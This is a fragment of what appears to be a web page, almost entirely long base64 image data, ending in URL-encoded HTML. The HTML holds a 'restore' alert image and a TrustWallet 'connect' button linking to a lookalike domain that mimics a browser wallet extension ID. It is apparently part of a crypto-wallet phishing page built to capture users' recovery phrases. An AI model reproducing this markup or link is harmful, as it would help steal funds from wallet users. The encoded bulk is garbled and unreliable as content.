gbLqOK/FmRszd8/cATLVFjm+hUyeLZOpW0u2FnLV99/MX/8n/ZQEw9xx+vbuPuuS7ninEYSaZe07S7cgLGOMAxFPGLytQe7OTacXGtzCqEMZn85nnh5hM6BaaLruLOW7WomkzaN1WE+estevv6Hl3JRe92cc/ZsruIrd17Ep975SrbWx70JqqOXuOLaEzINxpM2D+4fXGtTCqJspvUHj0/ialmXE1bb0aRyfvLt1+zg969rO+1q3s0Xb+b1r9zEv/38KP/68DH6x1LEwiYha/3NYUxDceD45FqbURBlI+hU1l1rE+YgAllHk7Fdmmoi3P7aHdx29Q5aagvfVByPmLz79bv4rUu28PWfH+Pep/s4PpIkbBpEipjwtFKUgqm0s9ZmFETZCHq94GohnfV837ZNFbzlki285dItNFVHln3NpuoId910Fu96XRvfe7KX7z7Zy6HeSUS8ydl6mDOE14ENhVA2grbMtfsqdrWQsTWO1tTEQ1zzimZ++9ItXL23iUioeNOQyqjF7dd4I/0jLw7x/57s5YmXRxmZymAZBmHLWDNxr9fI13zKRtAhU62wM3nhaBEcV8g6Gi1CTSzEK9rreN35zbzhgk1sri9tJSml4Jq9TVyzt4mhyQw/2z/IA8+f4IVjE4wn7JnlectUqxK6FGFmwWa9UzaCLnRbk19EvBHY0RrHFbQIEctkU22U87dXc8U5jVx2dgNbG9amHFpTdYRbr9jGrVds48REmicPj/LYSyM81zVO/1iKadtBoQiZ3hK+YVASkZdLLkjZCDqyzBFCa0Hnlnu1CFrn/q0FpbyYdm1FiOaaCna3VPLKHTW8qq2Ws1oqiYbXV4hwU02Umy/ezM0Xb8Z2NUdOJNh/[base64]/L71V8uX+a9/79L7Ed7UvUQZSjyFjL+JrUIjTXRtZ1GuRqEQkZREIGrXVRXC2+ltwFKdkcptiUx/[base64]/XvciiIlUnos2wEbeaWcf1EUBVeOYOAk+RdjkKHhnyZgHAwQheXaK6IuJ/RRSkV+NDzSGV8jtDi3cdYmayylo2grVw9Db8kM4GgZ7PcnT/LmZSvBeVhJV4uh2UqnyO01/ck4CSprJeJ5weloCJSHlkSZSPoSMjAMg1/PrRaf3sR15pU1l/pBMErlxZZx7vtZ1M+graW4UOjAkHPI5V1feXEiHghu7AVJCcVlbBlEPJ5U5WCRCZITppNMuP6Xva2TBWsFBabfHkqPyW0FMHCynwSGQc/c2sRb/4SCLoExCOm77BdJlc2N8AjkXF97eAWEaIhc11XrJpNWQk6356hUJSCjO1iB6uFM8yupV0IAoSsIJejJFRETF8hJ0Mpkll3WQk5G5Vpn4LWuRG6XHZ9l5WgK6MWfryH/AgdRDo88rWq/[base64]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[base64]/pZKFnbpXdwboRDCS/s3Np4vgUgBs8iswSthYxtn5GCNg3FbVfv4Lcu2cJXftbFtx47ztBkpugrjX5xtbc4UhGx+P3r2vjda3f67qq7UcjYNiIyx4MQg2chnw+teQjFO2e/KJW2N3yk41RURi3uuuksbrl8K3/3kyP84Jk+ptMO8RJMHE+FFk/IlmFw02+08r4bdrO7pTzTPYtFKr1IGTfNQ5BbZOk4PrjbNIyX88+JCIZhsL2l7ozzo5fiwPFJvvTjTh7aP4hSlGTiOBsBMraL4woX767nrpvO4qL28s+CXClL+M+4Wp+1e1tzx8yRrt7hA8De/GMtQusGXmBZLg/uH+QL93Vw4PgEsVBp/Ou8n7yruZI7b2wv++IvxSSVtukfmZjzLZn3n2HuFqwfMEvQCCTSmUDQ87ju/GauOa+Jrz7YxVcf7GZ0KktFtDhuiBZvhbEiYvHeN7Tznus3zl6/YpFIZ5ibwAGi2Jf/98zhI8eHL1EGT86clHM7NlrmXTHpGUnxqe+/xAPPn8AwWNHqX35V8cpzG/nj39rDniLmWG8UtAjHB8bQWs+dEGou3bWt8SlgbnJXV+/wi8A5MxfQQnNDFZWx8mqPu9r8+LkBPnPvYY4OJX3nMed3kGyqjXLnje3cesW2Elpa3kynMgyOTM1PKjvUtqXx3PyDeQ6g+sbchzCVOLObvhfCDa9q4Z4/uoy3XrbFSwwqsIJT1tGkMi5venUL3/rgZYGYT8NUIs38/FoR9fXZj+c8ffToiV3aMg8D5skXCJubaomEA1+uEB54/gSf+N4hjo8klyz+kk/trKsM88HfPHtDlREoFZmsQ9/Q+Pyom6tM66ydLbUzdZEX3O2u3uHvAm/JP9ZaqIxHaK4PfLpCGZrM8OffeZEfPzcAeLU+DKUQEbKuxnGFq85t4mNv31uW/bTXghOjUySSmfnuxvfatjS+dfaBhYKel6yUn1BubqohHApGaT889MIg33ysh5d6J0lmXKJhk/ZNlfzmRa0bojDiapHJOvQNTywUqyGvbWttenj2oUVnL129Iw+DXJ1/rLVQEY+wKRill0Uy42K7GstUvkvdBuQy61LZ+aPz421bGl8z/9xFVwWUdj855yRDkUxlFl9yDDgt8YhJTTwUiHkZpNI2yfQCMaMM4+OLnb+ooHdua/4RylsbzyPA2FSiWHYGBBTE2FSChaU31SM7W+vvW+z8JddtNcZH55yoFOmMwx2o3swAAAVGSURBVMRUasVGBgQUwsR0inTGWRApUvDhpV6zpKDbN9c/iuJf5lxIKcamktjOxm2HFrA+sB2XscnkguQ4Jdy9c0vDY0u97pSZNaYjHwZmiiQr5a1sDY9Pr9TegIBTMjw+jRaZn9E4ZWj50Kled0pBb9/e1KfgT+a8QClSaZuxyeSyjQ0IOBWjk0lSaXvhopTwoe3bm/pO9dqCkg66eod/Alx/8rqACM311VTEll/[base64]/VzP94a4ZEhuUcILcy5iqBlnPhipAwpFRJYUsxJe0GnzVr/XXNZ42tk3ut1AP4Ewp+OM1kI0YrGpoWbD1ZcOKC6u9tyMdMZZrKzxgFbGpYX6zbNZtuqO9o/s1VoeAppnH9daCIdMmuurgnTTgEXJ2i6Do5Oez7xQzIOGoa7d0dpwcDnXXtEwuqSoRTANg8bayiBOHTCHRCrL8Pg0rtaL7eZZkZhhhYKGGVH/[base64]/WVmZenNRmtBGcoTdmUsEHaZk87aTE6nSaazaC2napn3gFZGwbkZfin56kdXz/[base64]/+hq2bsm6ug+PvgmMYz/A1x+qvNmxI134yzLIGyZhEIWIcvAMkwsy8AwDBQF3OCABeTvsQBaaxxH42gX29HYtkPWcXFcjeRy3gu7x+oRpd1P7tzW/KOS/wDz33m133A2ubJjd+G1Zj7tqouI5LZ/eY+9+6pmJiDG0v5bwBJ4QpZZ9/bkIIIiN1AUdFdd4F4M+dz88lyrybr4/LsHxtu0496mlPwOs+pTF4rM/SPAN2pGvMvgEKhvGI5z944dm44U1y7/rAtBzybXSeCtSrhp/lJ6wLrhIPAD0Xw3Xzl/vbDuBD0brzuXeRVKXqs0rxbFLnIdbwNWjaQSjojBs2geckU/untbc8daG7UU61rQ8+kaHGwRh7NB7QHOUaJ2I7RiUK9EagQVB6IsYyfOGYoGMgpJiBiTICMo+kVJB3BIKQ5jykttzc0Da21oofx/C/0xjZ2+2BoAAAAASUVORK5CYII%3D%22%20height%3D%2236%22%20width%3D%2240%22%20id%3D%22imgOfAlertForRestore2%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href%3D%22http%3A//chrome-extension-nkbihfbeogaeaoehlefnkodbefgpgknn.c1.biz/raca/home.asp%22%20class%3D%22btncustom2%20btn-block%20mt-3%20d-inline-flex%20justify-content-between%20btnConnect%22%20data-type%3D%22TrustWallet%22%20data-logo%3D%22data%3Aimage/png%3Bbase64%2CiVBORw0KGgoAAAANSUhEUgAAALQAAAC0CAYAAAA9zQYyAAAgAElEQVR4nO2deZxcV3Xnv/e9V2vvq7q1t1q2bBljTLziDRuMDSaeQPBgMjaTBEPAzIxDmAlhPgMfEjKfQFgSIJANCEkcMEtgMAgbDHZsjHeMjSxZlrvVLak39b7V+t67Z/54Va1epXrdVd1drff92JLq1atXp1/9+ta55557jqKM6BocbMFVe0Q4GzhHidqN0AqqQSldLagKIAIYa2xquaCBtEKSotQEmlEU/aKkAzgE8pKyONzW3Dyw1oYWilprA05Fx/HB3aYyrsTgWqV5tSh2AfG1tusMI6mEI2LwLJqHXNGP7t7W3LHWRi3FuhP0kePDlyiDtwK/Cexda3sCFqKEF0SxTzTf3bWt8am1tmc260LQR4+e2KUt6zaQdwDn+H29zP0jwDcq/99yOCSivm5Y5t07W2q7imuXf9ZU0F39Q9eg1V3AzYB5uvNFZI5ulQJQKAVKKQxDrY/f0DJCAK3Fu7e5myv5cSEncqUKuqsucC+GfK6ttenh0lh7etbk8+8+PvgmMcwPgVx9qvNO3mTvplqmQThkEgpZhCwDyzCxLAPDMHI3vuCbH5Ajf489YWscR+NoF9vR2LZD1nFxHI3kPogC7/HjyjA+vrO1/r5S2z+fVf30O/tGrzTQf4Zw7VLnzIhYQcg0iYQtYtEQkVCIkGUEgl1lRATb0WRsm1TaJpN1sF0XpBBxq0cUfHjnlobHVsveVVHHsWNDm11L/QXCO5c6R+eGCdM0qIiFqYhGiEasQMDrDBEhnXFIpDOk0ja244IC4xSfkxLuNrR8aPv2pr5S21dytXT3Dt8p8Amgav5zAogWlIJoJERVRZR4NHzKmxOwftAiJNNZphJp0hkbETCMJT+7KYQPtW1t/NtS2lQy5XT2jW43RH8ZuH6x57UWDEMRj4aprowSDYdKZUrAKpDJOoxPp0ims0jus12CB7Qy7mjfXH+sFHaURNBHekbeppR8Baie/5wWQQHxWIS6qhjhkFUKEwLWiEzWYXwq6QmbJV2RSRH1rl1bG75T7PcvuqCP9I18Wol8cP7x/[base64]/sldreQhonn1ci2AaBo21lVTEwit5i4ANRiKVZXh8GlfrxVyQQcNQ165E1MsW9JJi1kI4ZNJcX004FLgYAQvJ2g6Do9NkbWex8N6KRL0sQedizE8CLbOPay3EIiGaG6oxl45DBgTgamFwZJJUxl4oakW/xrhsOT61750dnZ2jNabW+1hEzBWxMC2NgZgDTo9pKFoaq6mIhdF6Xtqv0Gpqve/A4GCl3+v6FrQRde+ZH83Ii7m5vjrIvQgoGKUUzfVVi4paFK/wwsD+8CXo7t6RT82PM8+4GfVVBFoO8Ete1LFIaOFIjbrxSN/Ip31dr9ATc8vZc35jtAhhy6S1qTZwMwJWhKuF/qFxso67IPohom4pdJm8IBXmJoH7mZWbISIYhkFrY3WQjxFQFLK2S//wBFrr+a7rpFbG+YVMEgtyOXJZcyfFnPu7sbYyEHNA0QiHTBprvXngPOejOqfB03JaQXf1DL+PeSmgooWaqniwaBJQdCpiYWqr4sgCf5rru3uH7zzd60/pchw7NrTZNdUhZiXna/Emga2NNcsyOCCgEPqHJkhl7fn+9JTpyjmn2vlyyhFaG+qTzBKz5DKm8l8LAQGlorGuEkOpmZygHFWupf7iVK9bUtDdvSOvEcVts4+JQF11PMiaCyg5IcukriqOzPc8hHd29o1eudTrlhS0wJzfBC1CNGJRUxnkMwesDjVVMS8+PU/VBvrPlnrNooLu7h994/yaGQqoq6oohp0BAQVTWxVfONETru0+Pvimxc5fVNCi9UdmP9ZaiEfDwbapgFUnFg0Rj0UWLo0b5ocWO3+BoLv6h64BLp99TBmK2qogST9gbairimEYal5sWq7OaXUOC0dor9bcyYe50TkSDhZQAtaGcMgiHg0vjE3P0yrME3T3wHgbXuHEGZSC2mAiGLDGVFdGF0t+u/no0RO7Zh+YI2jtuLcxqwqoF9kIBaNzwJoTDYeILox4mF4Z5pPMEbRS8jtzriJQVREtmZEBAX6oqoguUgJc3jH70cwgnquc/+TMaSJYpsmWTbVBrbkV8EznGM8eGWN0Okt1LMQFO2u4ZHc9IStoA+MXLcLxgbEF2XiiuTTfSWDGl8i1gTh5knghk0DMy+OpjlE+c+9h9h+dwHa15//lihme1VrFB958Fted33za6wScxFCKiliYyen0HH86p92nYNYI3d0zvH/21iotQmtDTRB7XgZ3P3KUT3//MBnbJRYx5wwKIpC2XRTwvhvbef+Nu9fO0DIklbbpH5mYP9AebNvSeB7kBN1xfHC3aRgv55/NuxtbN9UGewR9kM66/N9/f5FvP95DJGQQMpd2KxxXSGVdbnjVJj729vOorwxScQtBROg5MY7junO06Wp91u5tzR0GgKmMK+e+CCLhoNi4H57pHOMdf/0k33zsOPGweUoxA1imoiJq8uPnTnDrZ5/g4YNDq2RpeaOUIhK2FiQt5TXs3XVjYYuIwNUoDNvRfPYHh7njS8/wUu8UVbHQqWojz8FQiqqYRd9oiv/2j7/i4985yETSLrHF5c+i2sxp2ALINbWcQSlFJBQI+nT89Ncn+MJ9HbzYM0k8bBGPLC+tNho2cbXwrw8f5ecHh3nfDe285dItRbZ24xAJhRZ4D0rzagDVNTjYgm10kuvQKiJYlsnW5sB/XopnOsf48s+6eOTAkNdOI2QWrYRDxtbYruY32uu484Z2rjinsTgX3kAs4UcnCel2daRv8GolxkxfOS1CRTTMpoYFxffPeJ7qGOWrD3bz6ItDuK4siGAUCxFIZV0MBZfvaeAdV24PQnzzODEySSKdnXv/DXmtBWrPnDMFQsFO7hkmUzY/+/[base64]/az75f9NNdEubCtlsv3NPDqtlramivOmMHIMhbOW5So3RZC69xPS2Ft0JuiRRhP2IxO2xwbSvDywDQHj0/SMTBN32iKZMZFKQhbBvGwtS5r9YVMb8FGBCaSWX7y3AD3/aqfWNhkc32MXZsq2bu1it0tlexsrqCpOkJNPLThSrV5Gp33MwmtFgb1+Qwmwcs1MIz1L2hXC7/qGuelvikSaWdGfArQAmlbk8w4JNIOE0mbkeks4wmbiaTNVMoma2tcLZiG10PcMr2YcLmg1Elxg/fL2juSonswwQPPD2AoRcg0qI5bVMdD1MbD1FeFqa8IURG1iIVNwpZByJy7EyQSMmnfVMGFbXXLDkOuBoZhoJSn2ZOyVg2WEqmR/KHcs+txZJrN/b8a4Iv3d9I5MI3j6rlP5pKABO/nMJSa+dtQCtPw/o9HV9eNcLXM2FIKDKUIW4pw7ttV8MJbibTLVMrh2JDXiUqEmb8VzNyvOdcyFFsb4vzedTv5L1dtL43BK0ThrZeIlhlFK6WrLUHN2izoFWBcz3r+/I86+NL9HZiGIho2MNT6HUXAE3LadmmoijA2ncUy1WmXxYtB/gP3pkP+PlERGBhP8bFvHmD/0Qk+cdv5pTBxRSjl/eJprcn/fIKqMIA5Gfz5G7EeuffpPr54XwfRkOmFztapneCJIplxcbXwe9e1se9/X8kH3nw2YctgOu0sqDWxnsgvFlVFLf79iR6+eH/HWpu0AKUWtocDIgbLqOK/FmRszd8/cATLVFjm+hUyeLZOpW0u2FnLV99/MX/8n/ZQEw9xx+vbuPuuS7ninEYSaZe07S7cgLGOMAxFPGLytQe7OTacXGtzCqEMZn85nnh5hM6BaaLruLOW7WomkzaN1WE+estevv6Hl3JRe92cc/ZsruIrd17Ep975SrbWx70JqqOXuOLaEzINxpM2D+4fXGtTCqJspvUHj0/ialmXE1bb0aRyfvLt1+zg969rO+1q3s0Xb+b1r9zEv/38KP/68DH6x1LEwiYha/3NYUxDceD45FqbURBlI+hU1l1rE+YgAllHk7Fdmmoi3P7aHdx29Q5aagvfVByPmLz79bv4rUu28PWfH+Pep/s4PpIkbBpEipjwtFKUgqm0s9ZmFETZCHq94GohnfV837ZNFbzlki285dItNFVHln3NpuoId910Fu96XRvfe7KX7z7Zy6HeSUS8ydl6mDOE14ENhVA2grbMtfsqdrWQsTWO1tTEQ1zzimZ++9ItXL23iUioeNOQyqjF7dd4I/0jLw7x/57s5YmXRxmZymAZBmHLWDNxr9fI13zKRtAhU62wM3nhaBEcV8g6Gi1CTSzEK9rreN35zbzhgk1sri9tJSml4Jq9TVyzt4mhyQw/2z/IA8+f4IVjE4wn7JnlectUqxK6FGFmwWa9UzaCLnRbk19EvBHY0RrHFbQIEctkU22U87dXc8U5jVx2dgNbG9amHFpTdYRbr9jGrVds48REmicPj/LYSyM81zVO/1iKadtBoQiZ3hK+YVASkZdLLkjZCDqyzBFCa0Hnlnu1CFrn/q0FpbyYdm1FiOaaCna3VPLKHTW8qq2Ws1oqiYbXV4hwU02Umy/ezM0Xb8Z2NUdOJNh/[base64]/L71V8uX+a9/79L7Ed7UvUQZSjyFjL+JrUIjTXRtZ1GuRqEQkZREIGrXVRXC2+ltwFKdkcptiUx/[base64]/XvciiIlUnos2wEbeaWcf1EUBVeOYOAk+RdjkKHhnyZgHAwQheXaK6IuJ/RRSkV+NDzSGV8jtDi3cdYmayylo2grVw9Db8kM4GgZ7PcnT/LmZSvBeVhJV4uh2UqnyO01/ck4CSprJeJ5weloCJSHlkSZSPoSMjAMg1/PrRaf3sR15pU1l/pBMErlxZZx7vtZ1M+graW4UOjAkHPI5V1feXEiHghu7AVJCcVlbBlEPJ5U5WCRCZITppNMuP6Xva2TBWsFBabfHkqPyW0FMHCynwSGQc/c2sRb/4SCLoExCOm77BdJlc2N8AjkXF97eAWEaIhc11XrJpNWQk6356hUJSCjO1iB6uFM8yupV0IAoSsIJejJFRETF8hJ0Mpkll3WQk5G5Vpn4LWuRG6XHZ9l5WgK6MWfryH/AgdRDo88rWq/[base64]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[base64]/pZKFnbpXdwboRDCS/s3Np4vgUgBs8iswSthYxtn5GCNg3FbVfv4Lcu2cJXftbFtx47ztBkpugrjX5xtbc4UhGx+P3r2vjda3f67qq7UcjYNiIyx4MQg2chnw+teQjFO2e/KJW2N3yk41RURi3uuuksbrl8K3/3kyP84Jk+ptMO8RJMHE+FFk/IlmFw02+08r4bdrO7pTzTPYtFKr1IGTfNQ5BbZOk4PrjbNIyX88+JCIZhsL2l7ozzo5fiwPFJvvTjTh7aP4hSlGTiOBsBMraL4woX767nrpvO4qL28s+CXClL+M+4Wp+1e1tzx8yRrt7hA8De/GMtQusGXmBZLg/uH+QL93Vw4PgEsVBp/Ou8n7yruZI7b2wv++IvxSSVtukfmZjzLZn3n2HuFqwfMEvQCCTSmUDQ87ju/GauOa+Jrz7YxVcf7GZ0KktFtDhuiBZ